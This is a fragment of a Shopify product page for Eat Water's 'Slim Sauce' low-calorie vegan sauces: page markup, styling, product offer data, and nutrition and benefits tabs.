<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="198"
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
            </div>
          
        
      
    </div>

    

    <div class="c_p_btn">
      <button type="button" class="custom-master-btn">
        <span class="c_p-sin-btn">Add to Cart</span>
        <span class="c_p-sub-btn">Subscribe</span>
      </button>
    </div>

    <div class="c_p_grnty">
      <h2>
        <span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="fill: rgba(0, 0, 0, 1);transform: ;msFilter:;"><path d="M19.15 8a2 2 0 0 0-1.72-1H15V5a1 1 0 0 0-1-1H4a2 2 0 0 0-2 2v10a2 2 0 0 0 1 1.73 3.49 3.49 0 0 0 7 .27h3.1a3.48 3.48 0 0 0 6.9 0 2 2 0 0 0 2-2v-3a1.07 1.07 0 0 0-.14-.52zM15 9h2.43l1.8 3H15zM6.5 19A1.5 1.5 0 1 1 8 17.5 1.5 1.5 0 0 1 6.5 19zm10 0a1.5 1.5 0 1 1 1.5-1.5 1.5 1.5 0 0 1-1.5 1.5z"></path></svg></span>Free Delivery when you spend £49 UK Mainland only. T&C’s apply
      </h2>
    </div>
  


<style>
  .custom-master-btn.disabled {
      pointer-events: none;
      opacity: 0.5;
  }

  .input-wrapper {
      position: relative;
      display: inline-block;
  }

  .fake-value {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      pointer-events: none;
      color: #ccc;
  }

  .custom-swatches-qty {
      position: relative;
      z-index: 1;
  }



  .c_p-sub-btn{
    display: none;
  }
  .custom-swatches-main-container{
    padding: 0 0;
  }
  .custom-size-swatches-container{
    display: flex;
    flex-wrap: wrap;
    position: relative;
    z-index: 9;
    top: 1px;
  }
  .custom-size-swatch-label-2{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-label-1{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-inp{
    display: none;
  }
  .custom-size-swatch-inp:checked + .custom-size-swatch-label{
    border-color: #bdbdbd !important;
    background: white !important;
  }
  .custom-size-swatch-labell{
    border-color: #bdbdbd;
    background: white;
  }
  .custom-swatches-container{
    border: 1px solid #bdbdbd;
    border-radius: 0 0 5px 5px;
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 12%), 0 2px 4px 0 rgb(0 0 0 / 8%);
  }
  .custom-swatches-item{
    display: block;
    width: 100%;
    border-bottom: 1px solid #bdbdbd;
    position: relative;
    padding: 15px 75px 15px 12px;
  }
  .custom-swatches-item:last-child{
    border-bottom: 0;
  }
  .custom-swatch-label{
    margin: 0;
    font-weight: 700;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 16px !important;
    text-align: left;
  }
  .custom-swatch-inp{
    display: none;
  }
  .custom-swatches-qty-container{
    position: absolute;
    top: 0;
    right: 12px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .custom-swatches-minus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .custom-swatches-qty{
    padding: 0;
    text-align: center;
    width: 35px;
    border: 0;
    outline: 0;
    pointer-events: none;
    font-weight: 800;
    font-size: 18px;
  }
  .custom-swatches-qty::-webkit-outer-spin-button,
  .custom-swatches-qty::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

  .custom-swatches-qty[type=number] {
    -moz-appearance: textfield;
  }
  .custom-swatches-plus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .c_p-price {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    min-height: auto !important;
  }
  .c_p-price-a {
    width: 100%;
    padding: 5px 10px;
  }
  .c_p-price-a:last-child{
    text-align: right;
  }
  .c_p-price-a p{
    margin: 0px;
    font-size: 20px;
    letter-spacing: 0px;
    font-weight: 700;
  }
  .c_p-price-C {
    text-decoration: line-through;
  }
  .c_p_btn {
    padding: 0px;
  }
  .c_p_btn button.custom-master-btn {
    background: #ff73cc;
    width: 100%;
    color: #fff;
    font-weight: 600;
    padding: 10px 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 20px;
    border: none;
    position: relative;

  }
  .c_p_btn button.custom-master-btn span{
    position: relative;
    z-index: 1;
  }
  .c_p_btn button.custom-master-btn:hover {
    background: #95989a;
  }
  .custom-master-btn-a:before{
    content: '';
    position: absolute;
    width: 0px;
    height: 100%;
    top: 0px;
    left: 0px;
    background: purple;
    color: white;
    transition: all .2s;
  }
  .custom-master-btn-a:hover:before{
    width: 100%;
  }
  .c_p_grnty {
    padding: 15px 0px;
    text-align: center;
  }
  .c_p_grnty h2{
    font-size: 15px;
    color: #6e6e6e;
    font-weight: 700;
    margin: 0px;
    letter-spacing: 1px;
  }
  .c_p_grnty svg{
    fill: #6e6e6e !important;
  }
  .c_p_grnty h2 p{
    margin: 0px;
    font-weight: 400;
    font-size: 13px;
  }
  .c_p_grnty span{
    display: inline-block;
    margin-right: 10px;
  }
  .c_p_grnty span svg{
    width: 25px;
    height: 25px;
    vertical-align: middle;
  }
  .c_p-serving-p{
    font-size: 14px !important;
    font-weight: 500 !important;
  }
  .c_p-serving-p span{
    font-weight: 800 !important;
    margin-right: 5px;
  }
  .c_p-sku{
    color: purple;
    font-size: 12px;
  }
  .c_p-save-p{
    font-size: 14px !important;
    font-weight: 500 !important;
    margin-top: 5px !Important;
  }
  .c_p-save-p span{
    font-weight: 800 !important;
  }
  .c_p-save-p h3{
    font-size: 14px;
    font-weight: 500;
    margin: 0px;
    display: inline-block;
    margin-left: 7px;
    text-transform: initial;
  }
  .c_p-ex{

  }
  .c_p-ex p{
    font-weight: 400;
    line-height: normal;
    font-size: 15px;
    color: red;
  }
  .c_p-sub-drpdwn-main {
    margin: 0px;
    width: 100%;
    padding: 15px 15px 15px 12px;
    display: none;
  }
  .c_p-sub-drpdwn-heading{
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .c_p-sub-drpdwn-heading h2{
    margin: 0px;
    letter-spacing: 0px;
    color: #2c2528;
    text-transform: initial;
    font-size: 18px;
    font-weight: 800;
  }
  .c_p-sub-drpdwn-heading p{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 13px;
  }
  .c_p-sub-drpdwn-heading p a{
    font-weight: 700;
  }
  .c_p-sub-drpdwn{
    padding: 10px 0px;
  }
  .c_p-sub-drpdwn select{
    display: none;
  }
  .c_p-sub-drpdwn select , .c_p-sub-drpdwnn select {
    width: 100%;
    padding: 10px 10px;
    font-weight: 700;
    color: #2c2528;
    display: block;
  }
  .c_p-sub-drpdwn select  option, .c_p-sub-drpdwnn select  option {
    font-weight: 700;
    color: #2c2528;
  }
  .c_swatches-subscription{
    display: none;
  }
  .custom-swatch-label-disabled {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    cursor: not-allowed;
    margin: 0px;
    z-index: 1;
    background: #ffffffa3;
  }
</style>


      
      
      
      
      
      
    </div>
  </div>
</div>



<div
  class="section container product-container "
  data-section-type="product-template"
>
  
    

    <div class="theme-product-reviews-full section" data-cc-animate data-cc-animate-delay="0.2s">
      <div id="shopify-product-reviews" data-id="7342446182569"></div>
    </div>

    
  

   <script type="application/ld+json"> 
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Slim Sauce",
  "url": "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","image": [
      "https:\/\/eatwater.co.uk\/cdn\/shop\/products\/Slim_Sauce_Vegan_mayo_front_3024x.png?v=1672535379"
    ],"description": "Top any food, dessert, salad or heath drink with our Slim Sauce range. A vegan, keto friendly, low carbohydrate, low calorie and low sugar alternative to regular sauces. It is a perfect addition to your kitchen.\n\nFrom Low calories\nFrom Low carbohydrates\nGluten-free\nSugar-free\nVegan\n","sku": "374s","brand": {
    "@type": "Brand",
    "name": "eatwater"
  },
  
    "mpn": "374s",
  
  "offers": [{
        "@type" : "Offer","sku": "374s","availability" : "http://schema.org/InStock",
        "price" : 3.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=42835015598249",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "320S","availability" : "http://schema.org/InStock",
        "price" : 3.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751863787689",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "402s","availability" : "http://schema.org/InStock",
        "price" : 3.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751863853225",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "373s","availability" : "http://schema.org/InStock",
        "price" : 3.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751863918761",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "437s","availability" : "http://schema.org/InStock",
        "price" : 3.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751863984297",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "374s6","availability" : "http://schema.org/InStock",
        "price" : 23.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=42835015631017",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "320S6","availability" : "http://schema.org/InStock",
        "price" : 23.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751864115369",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "402s6","availability" : "http://schema.org/InStock",
        "price" : 23.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751864180905",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "373s6","availability" : "http://schema.org/InStock",
        "price" : 23.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751864279209",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "437s6","availability" : "http://schema.org/InStock",
        "price" : 23.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751864344745",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      }
]
}
</script>


</div>




            



  <script>// <![CDATA[
    window.location.replace("/collections/slim-sauces");
// ]]></script>
            












            
            
<style>
  .c_p_ovrly-inner h2{
    color: #800080;
  }
  .c_p_ovrly-inner h3{
    color: #800080;
  }
</style>



<script>
  var acc = document.getElementsByClassName("ar-accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
      this.classList.toggle("active");
      var panel = this.nextElementSibling;
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        panel.style.maxHeight = panel.scrollHeight + "px";
      }
    });
  }
</script>
<style>
  .ar-accordion {
    background-color: #FF73CC;
    color: white;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 18px;
    transition: 0.4s;
  }

  .ar-accordion:hover {
    background-color: #95989a;
  }

  .ar-accordion:after {
    content: '\002B';
    color: #777;
    font-weight: bold;
    float: right;
    margin-left: 5px;
  }

  .active:after {
    content: "\2212";
  }

  .panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }
  .c_bnft-txt-a ul li{
        background: url(/cdn/shop/files/Layer_1_5.png?v=1694192569) no-repeat;
      background-position: left;
      margin: 8px 0;
      padding: 0 0 0 34px;
      vertical-align: middle;
      list-style: none;
  }
.rvw_heading {
    display: block !important;
}
</style>
</div><div id="shopify-section-template--15677142565033__16360115260f2ea192" class="shopify-section"><div class="c_tabs_bg">
  <div class="c_tabs_container">
    <div class="c_tabs">
      <div class="c_tabs_title">

        
        <div class="tabsingle br_left tab-active1" target="1" style="cursor:pointer;">Health Benefits</div>
        
        
        <div class="tabsingle br_left tab-active2" target="2" style="cursor:pointer;">Ingredients</div>
        

        
        <div class="tabsingle br_left tab-active3" target="3" style="cursor:pointer;">Nutrition Information</div>
        

        
        <div class="tabsingle br_left tab-active4" target="4" style="cursor:pointer;">How to use</div>
        

        

        
        <div class="tabsingle br_left tab-active6" target="6" style="cursor:pointer;">FAQ's</div>
        
      </div>

      
      <div id="div1" class="targetdiv div1" style="display:none;">
        <div class="c_bnft-container">
  <!--
    <div class="c_bnft-text">
    { { section.settings.c_bnft-text }}
    </div>
  -->

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-text">
        <h2>Health Benefits</h2>
        <div class="c_bnft-text-a">
          <p>Low Carbs</p><p>Keto diet</p><p>Gluten-From</p><p>Sugar-Free</p><p>Vegan</p>
        </div>
      </div>
    </div>
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-img">
        <div class="c_bnft-iwt-img-slider">
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/Slim_Sauce_Vegan_mayo_front.png?v=1672535379" alt="Slim Sauce">
                  
              </div>
            
          
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceSmokyBBQ_02b848a7-2e6e-45c6-8467-aad78db8713e.png?v=1672535379" alt="Slim Sauce">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceSweetChilli.png?v=1672535377" alt="Slim Sauce">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceSweetCurry_30c6338d-9b16-4476-83e5-8b2206c8c68c.png?v=1672535377" alt="Slim Sauce">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceTomatoKetchup_1e0fc042-991c-4478-b065-2e8778f04c0e.png?v=1672535377" alt="Slim Sauce">
                  
              </div>
            
          
        </div>
        <div class="c_bnft-iwt-img-thumb-main">
          <div class="c_bnft-iwt-img-thumb-arrow">
            <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
            <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
          </div>
          <div class="c_bnft-iwt-img-thumb">
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/Slim_Sauce_Vegan_mayo_front.png?v=1672535379" alt="Slim Sauce">
                      </div>
                    
                </div>
              
            
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceSmokyBBQ_02b848a7-2e6e-45c6-8467-aad78db8713e.png?v=1672535379" alt="Slim Sauce">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceSweetChilli.png?v=1672535377" alt="Slim Sauce">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceSweetCurry_30c6338d-9b16-4476-83e5-8b2206c8c68c.png?v=1672535377" alt="Slim Sauce">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceTomatoKetchup_1e0fc042-991c-4478-b065-2e8778f04c0e.png?v=1672535377" alt="Slim Sauce">
                      </div>
                    
                </div>
              
            
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a c_bnft-iwt-a-x">
      <div class="c_bnft-iwt-text">
        <h3>Slim Sauce</h3>
        <h2>Keto diet</h2>
        <span><p>From zero carbs and no added sugar, our sauces are suitable for Keto, gluten-free and vegan diet.<br/><br/>The Slim Sauce range is a low-calorie alternative, that can be used to top any of your favourite foods. Enjoy the dishes you love, without adding to the calories, even as you keep your diet on track. <br/><br/>Spend £40 or more to get the <a href="https://eatwater.co.uk/products/cook-yourself-slim" target="_blank" title="https://eatwater.co.uk/products/cook-yourself-slim"><strong>Cook Yourself Slim Cook Book</strong> </a>and a <a href="https://eatwater.co.uk/products/konjac-sponge" target="_blank" title="https://eatwater.co.uk/products/konjac-sponge"><strong>Konjac Beauty Sponge</strong></a> absolutely <strong>FREE!</strong></p></span>
      </div>
    </div>

    
  </div>
</div>

      </div>
      


      
      <div id="div2" class="targetdiv div2" style="display:none;">
        <div class="c_grd-container ">

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-a-x">
        <div class="c_bnft-iwt-text">
          <h3>Keto Soup</h3>
          <h2 class="c_bnft-iwt-text-h2">Low Carb</h2>
          <p>Our sauces are produced in the UK at a SALSA (Safe and Local Supplier Approval) Certified facility.</p>
        </div>

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      </div>
    </div>


    <div class="c_bnft-iwt-a">
      <div class="c_bnft-detach">
        <div class="c_bnft-iwt-img">
          <div class="c_bnft-iwt-img-slider">
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <div class="c_bnft-iwt-img-slider-a">
              
              <img src="//eatwater.co.uk/cdn/shop/files/CABR_Noodles_2048x2048_577cab4c-8759-46af-bcc1-aa9b1c2a435d.png?v=1637060219" alt="">
              
            </div>
            
            
            
            <div class="c_bnft-iwt-img-slider-a">
              
              <img src="//eatwater.co.uk/cdn/shop/files/CarbX_PENNE_3D_135x125x85mm.jpg?v=1637060241" alt="">
              
            </div>
            
            
          </div>
          <div class="c_bnft-iwt-img-thumb-main">
            <div class="c_bnft-iwt-img-thumb-arrow">
              <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
              <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
            </div>
            <div class="c_bnft-iwt-img-thumb">
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              <div class="c_bnft-iwt-img-thumb-a">
                <div class="c_bnft-iwt-img-thumb-img cus_ar-img">
                  
                  <img src="//eatwater.co.uk/cdn/shop/files/CABR_Noodles_2048x2048_577cab4c-8759-46af-bcc1-aa9b1c2a435d.png?v=1637060219" alt="">
                  
                </div>
              </div>
              
              
              
              <div class="c_bnft-iwt-img-thumb-a">
                <div class="c_bnft-iwt-img-thumb-img cus_ar-img">
                  
                  <img src="//eatwater.co.uk/cdn/shop/files/CarbX_PENNE_3D_135x125x85mm.jpg?v=1637060241" alt="">
                  
                </div>
              </div>
              
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>





<style>

</style>
      </div> 
      

      
      <div id="div3" class="targetdiv div3" style="display:none;">
        <div class="c_ntr-container">  

  <div class="c_ntr-table-detach">
    <div class="c_ntr-table">
      <h2>Per 100g</h2>
      <table class="c_ntr-table-a">
        
        
        <tr>
          <td>Energy</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                20/5
              </div>
              <div class="c_ntr-td-a">
                kJ/kcal
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fat</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Saturates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Carbohydrates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                1.20
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Sugar</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fibre</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                2.30
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Protein</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Salt</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                2.04
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        
        
        
      </table>
    </div>
  </div>

  
</div>
      </div> 
      

      
      <div id="div4" class="targetdiv div4" style="display:none;">
        <div class="c-use-c-main">

</div>
      </div> 
      

      

      
      <div id="div6" class="targetdiv div6" style="display:none;">
        <div class="c-ffaq-c-main c-ffaq-c-ars">

</div>


      </div> 
      

    </div>
  </div>
</div>





<style>
  .c_tabs_bg{
    background: url(); 
  }
  .c_tabs_container {
    max-width: 1200px;
    margin: 0px auto;
    padding: 0px 10px;
  }
  .tab-active{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tab-active1{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tabsingle{
    color: purple;
    font-size: 20px;
    font-weight: 700;
    border: 1px solid #F5F5F4;
    padding: 15px 30px;
    background: white;
    /*     font-family: 'Proxima'; */
  }
  .tabsingle:hover{
    color: darkgrey;
    border-bottom: 4px solid darkgrey;
  }
  .targetdiv{
    padding: 30px 0px;
  }
  .targetdiv.div1{
    display: block !important; 
  }
  .c_tabs_title{
    padding: 0px 10px 10px 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    position: sticky;
    z-index: 3;
  }
  .custom-size-swatch-label span {
    font-size: 18px;
    font-weight: 300;
  }

  @media (max-width : 990px){
    .c_tabs_title {
      overflow: scroll;
      background: white;
      flex-wrap: nowrap;
      justify-content: flex-start;
    }
    .tabsingle {
      background: white;
      min-width: 250px;
      text-align: center;
    }
    .c_tabs_container {
      padding: 0px 10px;
    }
  }

</style>

<style>
  @font-face {
    font-family: proxima;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/ProximaNova-Extrabld.ttf?v=1636613808);
  }
  @font-face {
    font-family: museo;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
  }
  .c_bnft-container{
    padding: 0px 10px;
    max-width: 1000px;
    margin: 0px auto;
  }
  .c_bnft-text{
    padding: 20px 0px;
  }
  .c_bnft-text h2{
    font-size: 28px;
    color: #742080;
    text-transform: initial;
    font-family: 'museo';
    margin: 0px;
  }
  .c_bnft-text-a {
    padding: 15px 10px 15px 40px;
  }
  .c_bnft-text-a p{
    margin: 0px;
    padding: 10px 0px 10px 30px;
    font-weight: 400;
    line-height: normal;
    position: relative;
    color: #333333;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
  }
  .c_bnft-text-a p:before{
    content: "\f058";
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0px;
    font-family: 'FontAwesome';
    color: #742080;
  }
  .c_bnft-iwt{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
    /*     align-items: center; */
  }
  .c_bnft-iwt-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_bnft-iwt-text{
    max-width: 600px;
    margin: 0px auto;
    text-align: center;
  }
  .c_bnft-iwt-text h3{
    font-size: 14px;
    margin: 0px;
    font-weight: 700;
    color: #333333;
    font-family: 'museo';
  }
  .c_bnft-iwt-text h2{
    margin: 0px;
    padding: 5px 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 21px;
    color: #800080;
    text-transform: initial;
  }
  .c_bnft-iwt-text-h2{
    text-transform: uppercase !important;
    font-family: 'museo';
  }
  .c_bnft-iwt-text span p{
    margin: 0px;
    font-size: 16px;
    color: #333333;
  }
  .c_bnft-iwt-text span p a{
    color: #0075ff;
    text-decoration: underline;
  }
  .c_bnft-iwt-text-mm p{
    /*         margin: 0px; */
    font-size: 14px;
  }
  .c_bnft-iwt-text-mm h2{
    font-size: 19px;
  }
  .c_bnft-iwt-img{

  }
  .c_bnft-iwt-img img{
    width: 100%;
    display: block;
  }
  .c_grd-container{
    padding: 20px 0px;
  }
  .c_grd{
    padding: 20px 0px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_grd-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_grd-img{

  }
  .c_grd-img img{
    width: 100%;
    display: block;
  }
  .c_grd-text{
    text-align: center;
  }
  .c_grd-text h2{
    margin: 0px;
    text-transform: initial;
    letter-spacing: 0px;
    font-weight: 800;
    font-size: 22px;
    line-height: normal;
    min-height: 76px;
    display: flex;
    justify-content: center;
    align-items: center;   
    color: #000000;
  }
  .c_grd-text p{
    margin: 0px;
    font-size: 18px;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-container{
    padding: 20px 0px;
  }
  .c_ntr{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
  }
  .c_ntr-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_ntr-count{
    text-align: center;
    padding: 10px 0px;
  }
  .c_ntr-count h2{
    background: #d5c3d8;
    color: #742080;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0px auto;
  }
  .c_ntr-count h2 span{

  }
  .c_ntr-text{
    text-align: center;
  }
  .c_ntr-text h2{
    margin: 0px;
    font-size: 22px;
    padding: 10px 0px;
    font-weight: 700;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-text p{
    margin: 0px;
    font-size: 18px;
    font-weight: 500;
    line-height: normal;
    color: #000000;
  }
  .u_load_btn {
    text-align: center;
  }
